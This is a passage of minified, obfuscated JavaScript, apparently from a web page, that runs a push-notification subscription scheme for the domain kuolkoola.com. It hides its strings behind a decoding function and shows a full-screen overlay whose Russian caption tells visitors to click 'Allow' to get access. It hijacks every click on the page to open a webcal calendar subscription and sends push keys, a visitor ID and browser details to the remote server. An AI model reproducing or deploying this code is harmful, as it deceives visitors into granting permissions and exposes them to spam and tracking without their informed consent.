".concat(lt[n].id.split('.')[0]),r.style+=o),r.dict='assign'in Object?Object.assign({},r.dict,e):{});return r}(),c=r.className,a=r.style,s=r.dict;bn(tn,u),ut?A():(v('confirm_show'),function(){var n,t,o;if(co()){for(n=!1,t=document.getElementsByTagName('meta'),o=0;o<t.length;++o)'viewport'===t[o].name&&(n=!0);n||lo(document.head.appendChild,z('meta','',{name:'viewport',content:'width=device-width, initial-scale=1'}))}}(),m(a,'cstyles'),e=(n={className:c,dict:s}).className,i=n.dict,document.getElementById(eo)||(o=[Rn(i.blockBtn)?z('div',"".concat(st," wpn-block-btn"),{text:Rn(i.blockBtn),on:{click:u}}):null,z('div',"".concat(st," wpn-ok-btn"),{text:Rn(i.okBtn),on:{click:A}})],K(lo(z('noindex'),lo(z('div',(t=e)?"".concat(et," ").concat(t.trim()):et,{id:eo}),[z('div',rt,{text:Rn(i.header)}),z('div',ct,{html:Rn(i.body)}),lo(z('div',at),o),function(){for(var n in lt)if(lt[n])return z('div',it,{on:{click:u}});return null}()]))),Y(j,{confirmId:eo})))}function _(){[po(eo),po("".concat(eo,"-cstyles")),po("".concat(eo,"-sync"))].map(G)}function y(n,t){(null==t||t>n.length)&&(t=n.length);for(var o=0,e=new Array(t);o<t;o++)e[o]=n[o];return e}function k(n){var t=document.cookie.match(new RegExp('(?:^|; )'+n.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return t?decodeURIComponent(t[1]):null}function E(n){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function I(){var n=(new Date).getTimezoneOffset()/-60;return 0<n?'+'+n:String(n)}!function r(c,a,s){function u(t,n){var o,e,i;if(!a[t]){if(!c[t]){if(o="function"==typeof require&&require,!n&&o)return o(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=a[t]={exports:{}},c[t][0].call(i.exports,function(n){return u(c[t][1][n]||n)},i,i.exports,r,c,a,s)}return a[t].exports}for(var l="function"==typeof require&&require,n=0;n<s.length;n++)u(s[n]);return u}({1:[function(n,t,o){function s(){}function e(n){if('function'!=typeof n)throw new TypeError('resolver must be a function');this.state=h,this.queue=[],this.outcome=void 0,n!==s&&a(this,n)}function i(n,t,o){this.promise=n,'function'==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),'function'==typeof o&&(this.onRejected=o,this.callRejected=this.otherCallRejected)}function r(t,o,e){l(function(){var n;try{n=o(e)}catch(n){return d.reject(t,n)}n===t?d.reject(t,new TypeError('Cannot resolve promise with itself')):d.resolve(t,n)})}function c(n){var t=n&&n.then;if(n&&('object'===E(n)||'function'==typeof n)&&'function'==typeof t)return function(){t.apply(n,arguments)}}function a(t,n){function o(n){i||(i=!0,d.reject(t,n))}function e(n){i||(i=!0,d.resolve(t,n))}var i=!1,r=u(function(){n(e,o)});'error'===r.status&&o(r.value)}function u(n,t){var o={};try{o.value=n(t),o.status='success'}catch(n){o.status='error',o.value=n}return o}var l=n(2),d={},f=['REJECTED'],p=['FULFILLED'],h=['PENDING'];(t.exports=e).prototype["finally"]=function(t){if('function'!=typeof t)return this;var o=this.constructor;return this.then(function(n){return o.resolve(t()).then(function(){return n})},function(n){return o.resolve(t()).then(function(){throw n})})},e.prototype["catch"]=function(n){return this.then(null,n)},e.prototype.then=function(n,t){var o;return'function'!=typeof n&&this.state===p||'function'!=typeof t&&this.state===f?this:(o=new this.constructor(s),this.state!==h?r(o,this.state===p?n:t,this.outcome):this.queue.push(new i(o,n,t)),o)},i.prototype.callFulfilled=function(n){d.resolve(this.promise,n)},i.prototype.otherCallFulfilled=function(n){r(this.promise,this.onFulfilled,n)},i.prototype.callRejected=function(n){d.reject(this.promise,n)},i.prototype.otherCallRejected=function(n){r(this.promise,this.onRejected,n)},d.resolve=function(n,t){var o,e,i,r=u(c,t);if('error'===r.status)return d.reject(n,r.value);if(o=r.value)a(n,o);else for(n.state=p,n.outcome=t,e=-1,i=n.queue.length;++e<i;)n.queue[e].callFulfilled(t);return n},d.reject=function(n,t){var o,e;for(n.state=f,n.outcome=t,o=-1,e=n.queue.length;++o<e;)n.queue[o].callRejected(t);return n},e.resolve=function(n){return n instanceof this?n:d.resolve(new this(s),n)},e.reject=function(n){var t=new this(s);return d.reject(t,n)},e.all=function(n){var o,e,i,r,t,c,a=this;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(o=n.length,e=!1,!o)return this.resolve([]);for(i=new Array(o),r=0,t=-1,c=new this(s);++t<o;)!function(n,t){a.resolve(n).then(function(n){i[t]=n,++r!==o||e||(e=!0,d.resolve(c,i))},function(n){e||(e=!0,d.reject(c,n))})}(n[t],t);return c},e.race=function(n){var t,o,e,i,r;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(t=n.length,o=!1,!t)return this.resolve([]);for(e=-1,i=new this(s);++e<t;)r=n[e],this.resolve(r).then(function(n){o||(o=!0,d.resolve(i,n))},function(n){o||(o=!0,d.reject(i,n))});return i}},{2:2}],2:[function(n,l,t){(function(t){function o(){var n,t,o;for(c=!0,o=u.length;o;){for(t=u,u=[],n=-1;++n<o;)t[n]();o=u.length}c=!1}var n,e,i,r,c,a=t.MutationObserver||t.WebKitMutationObserver,s=a?(n=0,e=new a(o),i=t.document.createTextNode(''),e.observe(i,{characterData:!0}),function(){i.data=n=++n%2}):t.setImmediate||void 0===t.MessageChannel?'document'in t&&'onreadystatechange'in t.document.createElement('script')?function(){var n=t.document.createElement('script');n.onreadystatechange=function(){o(),n.onreadystatechange=null,n.parentNode.removeChild(n),n=null},t.document.documentElement.appendChild(n)}:function(){setTimeout(o,0)}:((r=new t.MessageChannel).port1.onmessage=o,function(){r.port2.postMessage(0)}),u=[];l.exports=function(n){1!==u.push(n)||c||s()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(t,n,o){(function(n){'function'!=typeof n.Promise&&(n.Promise=t(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function S(){var n='',t=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?n='opera':void 0!==window.InstallTrigger?n='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>tspk53132('twuoRuxrlijezmtv'))()]).toString()?n='safari':Boolean(document.documentMode)?t=!(n='ie'):!t&&Boolean(window.StyleMedia)?n='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?n='yandex':Boolean(window.chrome)&&(n='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(n+=' lnx'),n}function C(i,n){var r=1<arguments.length&&void 0!==n?n:[];return function(){for(var n,t=arguments.length,o=new Array(t),e=0;e<t;e++)o[e]=arguments[e];return(n=[].concat(c(r),o)).length===i.length?i.apply(void 0,c(n)):C(i,n)}}var D,R,U,j,O,B,N,T,P,F,L,W,Q,J,z,G,K,Y,q,X,Z,H,V,$,nn,tn,on,en,rn,cn,an,sn,un,ln,dn,fn,pn,hn,mn,gn,wn,bn,vn,An,xn,_n,yn,kn,En,In,Sn,Cn,Dn,Rn,Un,jn,On,Bn,Nn,Mn,Tn,Pn,Fn,Ln,Wn,Qn,Jn,zn,Gn,Kn,Yn,qn,Xn,Zn,Hn,Vn,$n,nt,tt,ot,et,it,rt,ct,at,st,ut,lt,dt,ft,pt,ht,mt,gt,wt,bt,vt,At,xt,_t,yt,kt,Et,It,St,Ct,Dt,Rt,Ut,jt,Ot,Bt,Nt,Mt,Tt,Pt,Ft,Lt,Wt,Qt,Jt,zt,Gt,Kt,Yt,qt,Xt,Zt,Ht,Vt,$t,no,to,oo={apiDomain:'kuolkoola.com',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},eo=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),io="Roboto, 'Segoe UI', Tahoma, sans-serif",ro=function(n,t){var o=n.isMobile,e=M(t,6),i=e[0],r=e[1],c=e[2],a=e[3],s=e[4],u=e[5];return"\n #".concat(eo," .").concat(eo).concat(r," {\n right: 5px;\n top: 5px;\n cursor: pointer;\n display: none;\n /*display: flex;\n align-items: center;\n font: 400 20px ").concat(io,";\n color: #bdbdbd;\n justify-content: center;*/\n width: 20px;\n height: 20px;\n position: absolute;\n transition: opacity .3s ease-out;\n }\n #").concat(eo,".").concat(eo).concat(i," {\n position: fixed;\n z-index: 1000000;\n bottom: ").concat(o?0:'auto',";\n left: ").concat(o?0:'150px',";\n width: ").concat(o?'100%':'380px',";\n height: 140px;\n text-align: left;\n top: ").concat(o?'auto':'-1px',";\n margin: 0;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n background: #fff;\n padding: 20px;\n border-radius: 5px;\n border: 1px solid #aaa;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(a," {\n font: 400 ").concat(o?'14px/3em':'12px/4em'," ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(c," {\n font: 400 ").concat(o?'16px':'15.1px',"/1em ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(u,".wpn-ok-btn {\n background: #4285f4;\n color: #fff;\n border: 0 none;\n }\n #").concat(eo," .").concat(eo).concat(r,":hover {\n opacity: .5;\n }\n #").concat(eo," .").concat(eo).concat(s," {\n flex-direction: ").concat(o?'row':'row-reverse',";\n right: 16px;\n position: absolute;\n display: flex;\n bottom: 16px;\n }\n #").concat(eo," .").concat(eo).concat(u," {\n align-items: center;\n width: ").concat(o?'110px':'auto',";\n margin-left: 8px;\n padding: 0 17px 2px;\n transition: opacity .3s ease-out;\n cursor: pointer;\n display: inline-flex;\n justify-content: center;\n height: ").concat(o?'36px':'28px',";\n border: 1px solid #b1b1b1;\n border-radius: 3px;\n font: 500 ").concat(o?'13px':'12px'," ").concat(io,";\n text-transform: ").concat(o?'uppercase':'none',";\n color: #777;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(u,":hover {\n opacity: .7;\n }\n")},co=function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf('IEMobile')||window.innerWidth<=800&&window.innerHeight<=600},ao=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],so=C(function(n,t,o){var e,i=document.createElement(n);if(o=Object(o),t=String(t),'text'in o&&(i.textContent=o.text,delete o.text),'html'in o&&(i.innerHTML=o.html,delete o.html),'on'in o){for(e in o.on)i.addEventListener(e,o.on[e]);delete o.on}return uo(i,o),t&&(i.className=t.trim()),i}),uo=function(n,t){var o,e,i;if('[object Object]'===t.toString())for(o in t)if('data'===o)for(e in t.data)n.dataset[e]=t.data[e];else if('style'===o)for(i in t.style)n.style[i]=t.style[i];else n.setAttribute(o,t[o])},lo=C(function(n,t){return n.appendChild(fo(t)),n}),fo=function(n){var t=document.createDocumentFragment();return[].concat(n).forEach(function(n){return n&&t.appendChild(n)}),t},po=function(n){return document.getElementById(n)||document.createElement('div')},ho=(so('div'),'42274649607464587');'undefined'!=typeof window&&(window.tspk53132=function(n,t){return function(n,t,o){var e,i,r,c,a=1<arguments.length&&void 0!==t?t:0,s=2<arguments.length&&void 0!==o?o:'';for(s&&(ho=String(s)),e=[l,g],i='',c=r=0;r<n.length;++r,++c)c>=ho.length&&(c=0),i+=e[a](n.charCodeAt(r),Number(ho[c]));return i}(n,1,1<arguments.length&&void 0!==t?t:'')}),R=(D=[(()=>tspk53132('fnqjo'))(),(()=>tspk53132('eitli'))(),(()=>tspk53132('wjqD'))(),(()=>tspk53132('hkuhkxin'))(),(()=>tspk53132('wwdzgxmkk'))(),(()=>tspk53132('rqvzluAw'))(),(()=>tspk53132('wwdzgxmkkd'))(),(()=>tspk53132('gnqzi'))(),(()=>tspk53132('rqvzyhwlxiiij'))(),(()=>tspk53132('gqpmmmdAkclmBii'))(),(()=>tspk53132('pcwugn'))(),(()=>tspk53132('pcwugndyupBt'))()])[0],U=D[1],j=D[2],O=D[3],B=D[4],N=D[5],T=D[6],P=D[7],F=D[8],L=D[9],W=D[10],Q=D[11],J=function(n){return"wpn".concat(n)},z=function(n,t,o){var e=1<arguments.length&&void 0!==t?t:'';return so(n,e&&eo+e,2<arguments.length&&void 0!==o?o:{})},G=function(n){return n&&n.remove()},K=function(n){var t;document.body?lo(document.body,n):t=setInterval(function(){document.body&&(lo(document.body,n),clearInterval(t))},200)},Y=function(n,t){var o,e,i=1<arguments.length&&void 0!==t?t:{};if(D.includes(n)){for(e in o=document.createEvent('Event'),i)o[e]=i[e];o.initEvent(J(n),!0,!0),setTimeout(function(){return window.dispatchEvent(o)},0)}},q=function(o){return new Promise(function(n,t){if(!D.includes(o))return t('Wrong event type');window.addEventListener(J(o),n)})},X=function(n){for(var t,o,e=n.length;0!==e;)o=Math.floor(Math.random()*e),t=n[--e],n[e]=n[o],n[o]=t;return n},Z=window[(()=>'wpnC'+'onfig')()],H='PzRbzoGy1xGbo4zE',V=window[(()=>tspk53132('muKuTutcv'))()],$=window!==window.parent,nn={BAD_ENV:(()=>tspk53132('ipxPwTsCYupxgfqm'))(),DIS_MODE:(()=>tspk53132('hkuhfrimSoki'))(),BAD_PERM:(()=>tspk53132('tgttmywrunUszKwiuxgf'))(),NEXT_NOT:(()=>tspk53132('rgzARuxrlijezmtv'))(),SUB_IMP:(()=>tspk53132('wwdzgxmyzivrOquwzwkdsi'))(),SW_FAIL:(()=>tspk53132('wyTlkowCxaAmurKippgf'))(),SW_REPLACE:(()=>tspk53132('wyTltrelkd'))(),ALR_SUB:(()=>tspk53132('entlejCaAbzgxmgmk'))(),ALR_CUST:(()=>tspk53132('entlejCanoDij'))(),SUB_FAIL:(()=>tspk53132('wwdzgxmyzivrLentlh'))(),DENIED:(()=>tspk53132('tgttmywrunKitmjl'))()},tn=(()=>tspk53132('gwuAss'))(),on=(()=>tspk53132('rcvpzk'))(),en=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),rn=en.slice(0,3).join(''),cn=en.slice(3,6).join(''),an=en.slice(6,9).join(''),sn=en.slice(9,12).join(''),un=en.slice(12,15).join(''),ln=en.slice(15,18).join(''),dn=en.slice(18).join(''),pn=!(fn={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),bn=function(n,t){mn=n===tn,Z&&vn(),pn&&An(),hn=t},vn=function(){for(var n in fn)n in Z&&(fn[n]=Z[n],pn=!0)},An=function(){wn=m(Sn(fn),'shadow'),window.addEventListener('wpnshow',xn),window.addEventListener('wpnagree',yn),window.addEventListener('wpndisagree',yn)},xn=function(){gn=lo(z('div',_n()),[kn(),En(In())]),K(gn)},_n=function(){return[rn,(n=M((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],ao.includes(n)?'rtl':n),mn?ln:''].filter(function(n){return n}).join(' ');var n},yn=function(){G(gn),G(wn)},kn=function(){return Number(fn.shadow_cross)?z('div',cn+' '+S(),{text:'×',on:{click:function(){return yn(),hn&&hn()}}}):null},En=function(n){return fn.shadow_title||n?lo(z('div',sn+' '+S(),{}),[n,document.createTextNode(fn.shadow_title)]):null},In=function(){return Number(fn.shadow_arrow)?z('div',an):null},Sn=function(n){var t=n.shadow_color;return"\n\t@keyframes ".concat(un,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(eo).concat(rn," {\n\t display:block;\n\t background:").concat(t,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(eo).concat(cn,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(eo).concat(cn,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(eo).concat(an,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(eo).concat(sn,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(sn,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(eo).concat(sn,".firefox{\n\t left:350px\n\t}\n\t.").concat(eo).concat(sn,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(eo).concat(sn,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(eo).concat(sn,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".opera{\n\t left:310px\n\t}\n\t.").concat(eo).concat(rn," .").concat(eo).concat(sn,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".opera{\n\t left:340px\n\t}\n\t.").concat(eo).concat(rn,".").concat(ln," .").concat(eo).concat(sn,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(rn,".de.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".es.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".fr.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".ru.").concat(ln," .").concat(eo).concat(sn,"{\n\t left:345px\n\t}\n\t.").concat(eo).concat(rn,".").concat(dn,"{\n\t direction:rtl\n\t}\n .").concat(eo).concat(rn,".").concat(dn," .").concat(eo).concat(sn,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(eo).concat(sn,"{\n\t display:none\n\t }\n\t}\n")},Dn=function(n){return Cn=n},Rn=function(n){if(!(n in Cn))return'';switch(n){case'select_permission':case'select_permission_full':return Cn[n].replace('{site}',Un());case'site_ask_permission':case'site_ask_permission_desktop':case'you_ask_permission':return Cn[n].replace('{site}',jn());default:return Cn[n]}},Un=function(){return'…'+window.location.hostname.replace('www.','').slice(-8)},jn=function(){return"".concat(window.location.protocol,"//").concat(window.location.hostname)},On={},Bn=function(n){return On=n},Nn=function(n){return n in On?On[n]:''},Mn=function(n){var t,o,e={};for(t in n)0===t.search('utm')&&(e[t]=n[t]);for(o in On)0===o.search('utm')&&(e['utm_'+o.slice(3).toLowerCase()]=On[o]);return e},Tn=(()=>tspk53132('rcvpzk'))(),Fn=(()=>tspk53132('hkuhfrim'))(),Ln=(()=>tspk53132('wvtpgzdwgtpzk'))(),Wn=(()=>tspk53132('tqrBtfhnlflvkh'))(),Qn=(()=>tspk53132('tqrBt'))(),Jn=(()=>tspk53132('hghmixim'))(),zn=function(n,t){window.localStorage&&(localStorage[n]=Date.now()+Number(Nn(t)||t))},Gn=function(n){return n in localStorage&&Number(localStorage[n])>Date.now()},Kn=Pn=(()=>tspk53132('wwdzgxmkkd'))(),Yn=(()=>tspk53132('gqpuiixnj'))(),qn=(()=>tspk53132('gqpuiixrtg'))(),Xn=function(n,o){var e=setInterval(function(){return n.postMessage(qn,'*')},100);setTimeout(function(){return clearInterval(e)},2e4),window.addEventListener('message',function(n){var t=n.data;t===Yn&&clearInterval(e),t===Kn&&o()})},Vn=function(n){return Zn.postMessage(n,Hn)},$n=function(){return Vn(Kn)},nt=function(){return window.addEventListener('message',function(n){var t=n.data,o=n.source,e=n.origin;t===qn&&(Zn=o)&&(Hn=e)&&Vn(Yn)})},tt=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),ot=X(['0','1','2','3','4','5','6','7','8','9']),et=tt.slice(0,3).join('')+ot[0],it=tt.slice(3,6).join('')+ot[1],rt=tt.slice(6,9).join('')+ot[2],ct=tt.slice(9,12).join('')+ot[3],at=tt.slice(12,15).join('')+ot[4],st=tt.slice(15).join('')+ot[5],dt='btoa',ft=function(n,t,o){return t&&t.getKey(o)?n[dt]&&n[dt](String.fromCharCode.apply(null,new Uint8Array(t.getKey(o)))):null},pt=function(n){var t=n.subscription,o=n.url,e=n.wnd,i=n.params,r=void 0===i?{}:i,c=ft(e,t,'p256dh'),a=ft(e,t,'auth');return e.fetch&&e.fetch(o,{credentials:'include',method:'POST',body:JSON.stringify(s({endpoint:t&&t.endpoint||null,publicKey:c,authToken:a,tz:I()},r))}).then(function(){return t})},ht=0,gt=2,wt=3,bt=-(mt=1),vt={},At=function(t,n){var o=1<arguments.length&&void 0!==n?n:null;return function(n){return mt===(bt=t)&&(vt.sw_ref=n.active),null!=o&&(vt.payload=o),n}},xt=function(){return window.addEventListener('beforeunload',function(){return gt<=bt&&vt.sw_ref&&vt.sw_ref.postMessage({stage:bt,payload:vt.payload})},!1)},yt=function(){return s(s({contentEncoding:(window[(()=>tspk53132('TwuoQgrjmey'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:Nn('visitorId'),domain:Nn('domain')},Mn(Z||{})),{},{is_iframe:$})},kt=function(n,t){var o=1<arguments.length&&void 0!==t?t:oo.sysDomain,e=z('a');return e.href=o?"//".concat(o):n,e.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Et='visitor/issubscribed',It=(()=>tspk53132('wwdzgxmkkdcgosx'))(),St=(()=>tspk53132('rgzA_imxy'))(),Ct=12e4,jt=0,Ot=function(){return Dt=kt(Z[(()=>tspk53132('twuodAvu'))()])},Bt=function(){function n(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Rt=k('pmvid'))||p('pmvid',Rt=[n()+n(),n(),4+n().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+n().substr(1),n()+n()+n()].join('-').toLowerCase(),365)},Nt=function(){var n,t="webcal://".concat(Dt,"/webcal/ios?");for(n in t+="visitor_id=".concat(Rt),t+="&domain=".concat(Z.domain),Z)0===n.search('utm')&&(t+="&".concat(n,"=").concat(Z[n]));return(t+="&tz=".concat(I()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Mt=function(n){n.stopPropagation(),1===Number(localStorage[It])||1!==jt&&Gn(St)||(Gn(St)||zn(St,Ut),jt=0,window.location.href=Nt())},Tt=function(n){var t;n||(t=z('a','',{href:Nt()}),K(t),t.click())},Pt=function(){for(var n=document.getElementsByTagName("*"),t=n.length,o=0;o<t;o++)n[o].addEventListener('click',Mt)},Ft=function o(){return setTimeout(function(){return e({url:"https://".concat(Dt,"/").concat(Et,"?visitor_id=").concat(Rt),method:'GET',json:!0}).then(function(n){var t=n.isSubscribed;return!0===t?(localStorage[It]=1,window.location=window.location.href):!1===t&&o()}).catch(function(){})},2e3)},Lt=function(){var n=Math.ceil(1e5*Math.random());return n<1e4&&(n+=1e4),1e5<=n&&(n-=1e4),n},Wt=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),Qt=function(n,t){function o(n,t){var o=1<arguments.length&&void 0!==t?t:b;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n margin-left: 5px;\n border: 1px solid ").concat(w,";\n background: ").concat(w,";\n color: ").concat(o,";\n }\n ")}function e(n,t){var o=M(t,4),e=o[0],i=o[1],r=o[2],c=o[3],a=void 0===c?'none':c;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n border: ").concat(e?'1px solid '+e:'none',";\n background: ").concat(i,";\n color: ").concat(r,";\n box-shadow: ").concat(a,";\n }\n ")}function i(n){var t,o,e,i=0<arguments.length&&void 0!==n?n:0;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n ").concat(function(){switch(c){case'right':return'left: auto; right: 150px;';case'center':return'left: 0; right: 0; margin-left: auto; margin-right: auto;';case'leftNew':return'left: 92px; right: auto;';default:return''}}(),"\n width: ").concat(k[i],";\n height: ").concat(E[i],";\n padding: ").concat(I[i],";\n border: 1px solid rgba(0,0,0,.15);\n border-radius: 3px;\n box-shadow: 0px 2px 6px 0px rgb(0,0,0,.3);\n background-clip: padding-box;\n font-family: ").concat(A,";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n font-size: 12px;\n line-height: ").concat(D[i],";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n white-space: nowrap;\n overflow: hidden\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p,":before {\n content: '';\n position: relative;\n background: url(").concat(_,") no-repeat center ").concat(w,";\n top: 4px;\n display: inline-block;\n width: 22px;\n height: 18px;\n margin-right: 11px;\n }\n ").concat(S[i]?(t=M(S[i],2),o=t[0],e=t[1],"\n #".concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: ").concat(o,";\n bottom: ").concat(e,";\n }\n ")):'',"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," .").concat(eo).concat(d," {\n background: url(").concat(x[C[i]],") no-repeat center;\n }\n ").concat(1===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 70px; height: 27px; margin-left: 20px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 95px; height: 35px; margin-left: 10px;font-size: 14px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+'.wpn-block-btn { font-size: 12px; }':'',"\n ").concat(2!==i?'':'#'+eo+'.'+s+' .'+eo+f+' { font-size: 16px; }',"\n ")}function r(n){var t=0<arguments.length&&void 0!==n&&n;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: 0;\n left: 0;\n width: 100%;\n right: 0;\n bottom: 0;\n background: url(").concat(y,") no-repeat 30px 20px ").concat(w,";\n max-width: 420px;\n height: 136px;\n padding: 16px 25px 16px 55px;\n ").concat(t?'box-shadow: none':'',"\n border: 0;\n border-radius: 0;\n margin: auto;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: 16px;\n bottom: 11px;\n flex-direction: row;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n line-height: 1.6em;\n font-size: 14px;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(m," {\n width: 90px;\n height: 30px;\n border-radius: 0;\n margin-left: 8px;\n text-transform: uppercase;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n display: none;\n }\n ").concat(t?R():'',"\n ")}var s,c,a=n.experimentId,u=M(t,6),l=u[0],d=u[1],f=u[2],p=u[3],h=u[4],m=u[5],g='#0a96f8',w='#fff',b='#3b3b3b',v='#b1b1b1',A="Roboto, 'Segoe UI', Tahoma, sans-serif",x={a1:'[data-uri]',a2:'[data-uri]'},_='[data-uri]',y='[data-uri]',k=['323px','350px','390px'],E=['129px','135px','150px'],I=['21px 16px','20px 20px','20px 18px'],S=[null,['20px','20px'],['29px','20px']],C=['a2','a1','a1'],D=['3.4em','3.7em','4.5em'],R=function(){return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n content: '';\n width: 100%;\n height: 136px;\n background: white;\n position: fixed;\n left: 0;\n z-index: -10;\n top: 0;\n bottom: 0;\n margin: auto;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n }\n ")},U=[function(){return{dict:{},style:"\n ".concat(i(),"\n ").concat(e('ok',[v,w,'#777']),"\n #").concat(eo,".").concat(s," .").concat(eo).concat(m,":hover {\n background-color: #fafafa;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.1);\n opacity: 1;\n }\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,",\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n 